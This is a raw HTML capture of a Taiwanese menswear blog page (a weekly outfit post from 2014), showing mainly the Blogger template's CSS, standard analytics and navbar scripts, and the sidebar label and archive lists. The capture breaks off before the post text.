

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://akkoandtim.blogspot.com/2014/08/by-akko-2014-wk33.html
body_size: 22937
content:
<!DOCTYPE html>
<html xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta charset='utf-8'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://akkoandtim.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://akkoandtim.blogspot.com/2014/08/by-akko-2014-wk33.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Akko &amp; Tim 的型男養成日記 - Atom" href="http://akkoandtim.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Akko &amp; Tim 的型男養成日記 - RSS" href="http://akkoandtim.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Akko &amp; Tim 的型男養成日記 - Atom" href="https://www.blogger.com/feeds/6803919222012922762/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Akko &amp; Tim 的型男養成日記 - Atom" href="http://akkoandtim.blogspot.com/feeds/6992350980389939702/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga-rwAixeNM3OVE0z4Ynp8E5juVkCJ4j6xs6bE-AxiRXkz3cpWgrC_ruMziXFW9FEv9BWWvcVnM9VoEyx9C85GPDfCkUx6tUhT7ZLj4awiAz_NHE1D0gvboEpF3xBdMV9ONRcpm0ETXi91/s1600/DSC00414.JPG' rel='image_src'/>
<meta content='http://akkoandtim.blogspot.com/2014/08/by-akko-2014-wk33.html' property='og:url'/>
<meta content='一週搭配分享 BY AKKO 2014 WK33' property='og:title'/>
<meta content='[前言]         1.主題為生活分享， 因此加入最近看到的新鮮事物與大家分享~     2.有關生活穿搭，沒什麼搭配技巧，這是最真的我，也提供喜歡基本混搭的朋友一些討論     3.  您的分享，是我的動力，麻煩多多分享！請按個讚吧          Week 33  新...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga-rwAixeNM3OVE0z4Ynp8E5juVkCJ4j6xs6bE-AxiRXkz3cpWgrC_ruMziXFW9FEv9BWWvcVnM9VoEyx9C85GPDfCkUx6tUhT7ZLj4awiAz_NHE1D0gvboEpF3xBdMV9ONRcpm0ETXi91/w1200-h630-p-k-no-nu/DSC00414.JPG' property='og:image'/>
<title>Akko &amp; Tim 的型男養成日記: 一週搭配分享 BY AKKO 2014 WK33</title>
<style id='page-skin-1' type='text/css'><!--
/*
--------------------------------------------------------
Template Name: Sinjai
Version: 1.3
Design by: Biyan Pasau
URL: http://dzignine.com
------------------------------------------------------*/
/*------------------------------------------------------
Reset CSS
------------------------------------------------------*/
/* http://meyerweb.com/eric/tools/css/reset/ */
/* v1.0 | 20080212 */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
margin: 0;
padding: 0;
border: 0;
outline: 0;
font-size: 100%;
vertical-align: baseline;
background: transparent;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: '';
content: none;
}
/* remember to define focus styles! */
:focus {
outline: 0;
}
/* remember to highlight inserts somehow! */
ins {
text-decoration: none;
}
del {
text-decoration: line-through;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
border-collapse: collapse;
border-spacing: 0;
}
/*------------------------------------------------------
Global
------------------------------------------------------*/
body {
font: normal normal 14px/1.6em Georgia, Serif;
background: #fff;
color: #444;
}
a:link, a:visited {
color: #777;
text-decoration: none;
}
a:hover {
text-decoration: underline;
color: #444;
}
.left {float:left}
.right {float:right}
.center {text-align:center}
.clear {clear:both}
ul:after {
content: ".";
visibility: hidden;
display: block;
height: 0;
clear: both;
}
p {
margin: 0 0 20px 0;
}
.post-body p {
margin-top: 10px;
}
pre {
padding:10px;
margin:20px 0;
border:1px solid #eee;
background:#f7f7f7;
overflow:auto;
border-top: 3px solid #444;
font-size: 18px;
}
pre br{display:none;}
code {
font:1em/1.2em 'courier new', courier, monospace;
}
.jump-link {
clear: both;
padding-left: 320px;
padding-top: 20px;
}
.jump-link a {
background: #444;
padding: 5px 15px;
color: #fff;
}
.jump-link a:hover {
background: #d95045;
}
/*------------------------------------------------------
Container
------------------------------------------------------*/
.cover {
width: 1020px;
margin: 0 auto;
background: #fff;
/*border-top: 5px solid #444;
border-bottom: 5px solid #444;*/
}
.outer-wrapper {
width: 990px;
margin: 0 auto;
}
/*------------------------------------------------------
Header
------------------------------------------------------*/
.header-wrapper {
width: 940px;
margin: 0 auto 40px auto;
}
.header {
width: 100%;
padding: 50px 0;
clear: both; /* clear the floating element on the stupid dashboard */
text-align: center;
}
.header img {
margin-left: auto;
margin-right: auto;
}
.header h1,
.header h1 a {
font-size: 36px;
font-weight: bold;
line-height: 1.4em;
color: #444;
}
.header .description {
font-size: 11px;
text-transform: uppercase;
}
/*------------------------------------------------------
Navigation
------------------------------------------------------*/
.navigation {
clear: both;
}
.navigation h2 {
display: none;
}
.navigation ul {
text-align: center;
}
.navigation ul li {
display: inline;
margin: 0 15px;
padding: 10px 0;
font: normal normal 12px/1.6em georgia;
text-transform: uppercase;
}
.navigation ul li a {
color: #444;
font-weight: bold;
}
.navigation ul li:hover {
border-bottom: 3px solid #ddd;
margin-bottom: -1px;
}
.navigation ul li a:hover {
text-decoration: none;
}
.navigation li.selected {
border-bottom: 3px solid #444;
margin-bottom: -1px;
}
/*------------------------------------------------------
Static
------------------------------------------------------*/
.static-wrapper {
padding-bottom: 40px;
}
.static-wrapper .grid {
width: 300px;
margin: 10px;
text-align: center;
}
.static-wrapper .Image .caption {
display: block;
padding: 0 20px;
}
/*------------------------------------------------------
Main
------------------------------------------------------*/
.main-wrapper {
padding: 0 10px;
}
/* = Post = */
.post-outer {
clear: both;
margin-bottom: 50px;
padding-bottom: 50px;
border-bottom: 1px solid #444;
}
.post-body {
float: right;
width: 620px;
}
.post-body img {
max-width: 100%;
height: auto;
}
.post-body blockquote {
border-top: 1px solid #ddd;
border-bottom: 1px solid #ddd;
padding-top: 20px;
margin-bottom: 20px;
padding-bottom: 20px;
font-size: 24px;
line-height: 1.2em;
color: #777;
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
font-size: 28px;
font-weight: bold;
line-height: 1.2em;
margin-bottom: 5px;
}
.post-body h2 {
font-size: 24px;
line-height: 1.4em;
}
.post-body h3 {
font-size: 18px;
line-height: 1.4em;
}
.post-body h4 {
font-size: 16px;
line-height: 1.6em;
}
.post-body h5 {
font-size: 14px;
line-height: 1.6em;
}
.post-body h6 {
font-size: 12px;
line-height: 1.8em;
}
/* =Post header= */
.post-header {
width: 300px;
float: left;
}
.post-header-line-0 {
margin-bottom: 50px;
padding-bottom: 20px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuu8ZBS9myondd8LATl1syKbxTHrUSZtOi3cG1SHR0xc4arqC6k4q5Bi8jmhzuEQ9jDpYOofY7amr7AFaLvUjiWjlq53pE_sUcwWHRURpkRjRX1nSOcY75nnQ-5rUeIP-xUoSGC9KLryYB/s1600/divider.png) repeat-x left bottom;
}
.post-title h3.entry-title a,
.post-title h3.entry-title {
font: bold normal 3.5em/1.1em Georgia, Serif;
text-decoration: none;
color: #444;
}
.post-header-line-1 li {
margin-bottom: 7px;
padding-bottom: 7px;
display: block;
border-bottom: 1px solid #eee;
}
.post-header-line-1 strong {
font-weight: normal;
}
li.post-share-buttons {
border: 0;
margin-top: 50px;
}
.post-footer {
clear: both;
}
/*------------------------------------------------------
Global Sidebar
------------------------------------------------------*/
.sidebar h2 {
margin-bottom: 20px;
color: #222;
font: bold normal 12px/1.6em georgia;
text-transform: uppercase;
}
.sidebar .widget ul li {
margin-bottom: 2px;
padding-bottom: 2px;
}
.sidebar .Image img {
margin-bottom: 10px;
}
/* = Widgets = */
.PopularPosts .item-thumbnail {
height: 100%;
margin: 0 10px 0 0;
}
.PopularPosts .item-thumbnail img {
display: block;
margin: 0;
padding: 0;
}
.PopularPosts .item-title a {
font-weight: bold;
color: #222;
}
/*------------------------------------------------------
Comments
------------------------------------------------------*/
.comments {
margin-top: 50px;
border-top: 1px solid #444;
padding: 20px 0 0;
line-height: 1.8em;
clear: both;
}
.comments a {
text-decoration: none;
}
.comments h4 {
font-size: 36px;
line-height: 1em;
font-weight: bold;
padding-bottom: 20px;
margin-bottom: 20px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuu8ZBS9myondd8LATl1syKbxTHrUSZtOi3cG1SHR0xc4arqC6k4q5Bi8jmhzuEQ9jDpYOofY7amr7AFaLvUjiWjlq53pE_sUcwWHRURpkRjRX1nSOcY75nnQ-5rUeIP-xUoSGC9KLryYB/s1600/divider.png) repeat-x left bottom;
}
.comment-header {
padding-bottom: 10px;
}
.comment-header .blog-author a {
font-size: 18px;
font-weight: bold;
margin: 0!important;
color: #444;
text-decoration: none;
}
.comment-thread li .comment-block {
border-bottom: 1px solid #ddd;
padding-bottom: 20px;
margin-bottom: 20px;
position: relative;
}
.comments .datetime {
display: block;
padding: 0;
margin: 0 !important;
}
.comment-actions a {
color: #fff;
display: inline-block;
background: #444;
margin-top: 20px;
padding: 3px 10px !important;
font-size: 12px;
float: right;
text-decoration: none !important;
position: absolute;
top: -15px;
right: 0;
}
.comment-actions a:hover {
background: #d95045;
}
/*------------------------------------------------------
Blog pager
------------------------------------------------------*/
.blog-pager {
padding: 10px 0;
}
.blog-pager a {
background: #444;
color: #fff;
padding: 7px 10px;
}
.blog-pager a:hover {
background: #d95045;
}
/*------------------------------------------------------
Footer Wrapper
------------------------------------------------------*/
.bottom-widget {
width: 940px;
margin-left: auto;
margin-right: auto;
}
.footer-wrapper .divider {
width: 940px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuu8ZBS9myondd8LATl1syKbxTHrUSZtOi3cG1SHR0xc4arqC6k4q5Bi8jmhzuEQ9jDpYOofY7amr7AFaLvUjiWjlq53pE_sUcwWHRURpkRjRX1nSOcY75nnQ-5rUeIP-xUoSGC9KLryYB/s1600/divider.png) repeat-x center top;
margin: 50px auto 0 auto;
padding-top: 20px;
}
.footer-wrapper .grid {
width: 150px;
margin: 0 10px;
}
.footer-wrapper #grid1 {
width: 300px;
}
.footer-wrapper #grid2 {
width: 300px;
}
.footer-wrapper #grid3 {
width: 300px;
}
.grid .widget {
margin-top: 30px;
}
/*------------------------------------------------------
Credit
------------------------------------------------------*/
.credit {
width: 940px;
margin: 50px auto 0 auto;
padding: 20px 0;
font-size: 12px;
font-style: italic;
}
.credit a {
font-weight: bold;
color: #444;
text-decoration: none;
}
.feed-links {
display: none;
}
/* =to top= */
.backtotop {
text-align: center;
display: block;
}
.backtotop a {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIAT8J_GqyuJHbyGvIxL4K3aNmrWzZFtWW8L2oqgQBUUlKbX1hRXyflkGseLB9BYYa38MnmUylKKn0zS3kqz2Llqz2tpzkIN_ariEamsIUao6vZJdeP-f3Z0xKDkFi3FeMFWwUHviILdLy/s1600/backtotop.png) no-repeat center center;
display: inline-block;
margin: 0 auto 30px;
width: 45px;
height: 45px;
text-indent: -8000px;
}

--></style>
<!-- = / font / = -->
<link href='http://fonts.googleapis.com/css?family=Kaushan+Script' rel='stylesheet' type='text/css'/>
<!-- = / jQuery /= -->
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js'></script>
<script src='http://i-biyan.com/js/html5.js'></script>
<!-- = / js. Launcher /= -->
<script>
jQuery(document).ready(function($) {
	$('a[href=#top]').click(function(){
		$('html, body').animate({scrollTop:0}, 'fast');
		return false;
	});
});
</script>
<!-- = / conditional statement / = -->
<!-- / fin / -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-44086000-1', 'akkoandtim.blogspot.tw');
  ga('send', 'pageview');

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6803919222012922762&amp;zx=289b49d8-d164-462d-a820-74c6f24ce2b4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6803919222012922762&amp;zx=289b49d8-d164-462d-a820-74c6f24ce2b4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading'>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6803919222012922762?po\x3d6992350980389939702\x26origin\x3dhttp://akkoandtim.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='cover'>
<div class='outer-wrapper'>
<header class='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://akkoandtim.blogspot.com/'>
Akko &amp; Tim 的型男養成日記
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>在這裡&#65292;我們會分享我們的時尚觀點&#12289;最基礎的搭配技巧&#65292;以及旅遊&#12289;保養&#12289;生活&#12289;開箱&#8230;等&#12290;
於是&#65292;我們叫它做&#8212;型男養成日記&#12290;<br>
我們依舊不會華麗高調&#65292;最貼近生活的男裝時尚blog是我們的宗旨&#65292;更樂意跟大家分享生活中的瑣碎小事&#65292;和大家聊聊天&#12290;</span></p>
</div>
</div>
</div></div>
<div class='navigation section' id='navigation'><div class='widget Label' data-version='1' id='Label2'>
<h2>文章標籤</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://akkoandtim.blogspot.com/search/label/%E4%B8%80%E9%80%B1%E6%90%AD%E9%85%8D'>一週搭配</a>
<span dir='ltr'>(137)</span>
</li>
<li>
<a dir='ltr' href='http://akkoandtim.blogspot.com/search/label/%E7%94%9F%E6%B4%BB'>生活</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://akkoandtim.blogspot.com/search/label/%E7%9F%A5%E8%AD%98%E5%88%86%E4%BA%AB'>知識分享</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://akkoandtim.blogspot.com/search/label/%E9%9B%A8%E5%AD%A3%E6%90%AD%E9%85%8D'>雨季搭配</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://akkoandtim.blogspot.com/search/label/%E7%A9%BF%E6%90%AD'>穿搭</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://akkoandtim.blogspot.com/search/label/%E6%97%85%E9%81%8A'>旅遊</a>
<span dir='ltr'>(26)</span>
</li>
<li>
<a dir='ltr' href='http://akkoandtim.blogspot.com/search/label/%E6%99%82%E5%B0%9A%E8%B6%A8%E5%8B%A2'>時尚趨勢</a>
<span dir='ltr'>(37)</span>
</li>
<li>
<a dir='ltr' href='http://akkoandtim.blogspot.com/search/label/%E5%95%86%E6%A5%AD%E7%AE%A1%E7%90%86'>商業管理</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://akkoandtim.blogspot.com/search/label/%E5%9F%BA%E6%9C%AC%E6%90%AD%E9%85%8D'>基本搭配</a>
<span dir='ltr'>(59)</span>
</li>
<li>
<a dir='ltr' href='http://akkoandtim.blogspot.com/search/label/%E5%89%B5%E6%A5%AD%E5%88%86%E4%BA%AB'>創業分享</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://akkoandtim.blogspot.com/search/label/%E5%A0%B4%E5%90%88%E6%90%AD%E9%85%8D'>場合搭配</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://akkoandtim.blogspot.com/search/label/%E9%96%8B%E7%AE%B1'>開箱</a>
<span dir='ltr'>(67)</span>
</li>
<li>
<a dir='ltr' href='http://akkoandtim.blogspot.com/search/label/%E6%90%AD%E9%85%8D%E7%AD%86%E8%A8%98'>搭配筆記</a>
<span dir='ltr'>(102)</span>
</li>
<li>
<a dir='ltr' href='http://akkoandtim.blogspot.com/search/label/%E7%AF%80%E7%9B%AE'>節目</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://akkoandtim.blogspot.com/search/label/%E9%96%B1%E8%AE%80%E5%88%86%E4%BA%AB'>閱讀分享</a>
<span dir='ltr'>(41)</span>
</li>
<li>
<a dir='ltr' href='http://akkoandtim.blogspot.com/search/label/NEWS'>NEWS</a>
<span dir='ltr'>(6)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</header><!-- END header -->
<div class='static-wrapper'>
<div class='grid sidebar left section' id='grid5'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfgE-K6M-Wi-5DnLZAeyIBeu_dMJgXoCirC6kRA8N05cldkn3sMFa7pHSMUHcNO-MY0z0Z_C6Y5IZL6vizCeFChEcppxzJPI6RJDHSutKIUKtiLCHohYYQ_ESs7HCHMqPCZnYVVWy828A/s1600/AT03_LEFT.png' width='300'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<div class='widget-content list-label-widget-content'>
<h2>文章主題</h2>
<ul>
<li>
<a dir='ltr' href='http://akkoandtim.blogspot.com/search/label/%E4%B8%80%E9%80%B1%E6%90%AD%E9%85%8D'>一週搭配</a>
<span dir='ltr'>(137)</span>
</li>
<li>
<a dir='ltr' href='http://akkoandtim.blogspot.com/search/label/%E7%94%9F%E6%B4%BB'>生活</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://akkoandtim.blogspot.com/search/label/%E7%9F%A5%E8%AD%98%E5%88%86%E4%BA%AB'>知識分享</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://akkoandtim.blogspot.com/search/label/%E9%9B%A8%E5%AD%A3%E6%90%AD%E9%85%8D'>雨季搭配</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://akkoandtim.blogspot.com/search/label/%E7%A9%BF%E6%90%AD'>穿搭</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://akkoandtim.blogspot.com/search/label/%E6%97%85%E9%81%8A'>旅遊</a>
<span dir='ltr'>(26)</span>
</li>
<li>
<a dir='ltr' href='http://akkoandtim.blogspot.com/search/label/%E6%99%82%E5%B0%9A%E8%B6%A8%E5%8B%A2'>時尚趨勢</a>
<span dir='ltr'>(37)</span>
</li>
<li>
<a dir='ltr' href='http://akkoandtim.blogspot.com/search/label/%E5%95%86%E6%A5%AD%E7%AE%A1%E7%90%86'>商業管理</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://akkoandtim.blogspot.com/search/label/%E5%9F%BA%E6%9C%AC%E6%90%AD%E9%85%8D'>基本搭配</a>
<span dir='ltr'>(59)</span>
</li>
<li>
<a dir='ltr' href='http://akkoandtim.blogspot.com/search/label/%E5%89%B5%E6%A5%AD%E5%88%86%E4%BA%AB'>創業分享</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://akkoandtim.blogspot.com/search/label/%E5%A0%B4%E5%90%88%E6%90%AD%E9%85%8D'>場合搭配</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://akkoandtim.blogspot.com/search/label/%E9%96%8B%E7%AE%B1'>開箱</a>
<span dir='ltr'>(67)</span>
</li>
<li>
<a dir='ltr' href='http://akkoandtim.blogspot.com/search/label/%E6%90%AD%E9%85%8D%E7%AD%86%E8%A8%98'>搭配筆記</a>
<span dir='ltr'>(102)</span>
</li>
<li>
<a dir='ltr' href='http://akkoandtim.blogspot.com/search/label/%E7%AF%80%E7%9B%AE'>節目</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://akkoandtim.blogspot.com/search/label/%E9%96%B1%E8%AE%80%E5%88%86%E4%BA%AB'>閱讀分享</a>
<span dir='ltr'>(41)</span>
</li>
<li>
<a dir='ltr' href='http://akkoandtim.blogspot.com/search/label/NEWS'>NEWS</a>
<span dir='ltr'>(6)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='grid sidebar left section' id='grid6'><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='200' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAN7GAW2POmmRJNzt78pVhj0mBElAqG6SyCJ2_hCn3u-Yh6bKkIXPgMLJG-s5ePi-IMZzjC6sQK45jDw52QWX4vU1i7UHPUGUaG2w7_TnY5CRYrMOYsjV4ZYrLaOsmjM36VrYg6ilVr6Y/s1600/AT01.png' width='300'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>文章存檔</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2018/03/'>
3月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(29)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2017/11/'>
11月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2017/10/'>
10月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2017/09/'>
9月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2017/08/'>
8月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2017/07/'>
7月
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2017/06/'>
6月
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2017/05/'>
5月
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2017/04/'>
4月
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2017/03/'>
3月
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://akkoandtim.blogspot.com/2017/02/'>
2月
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
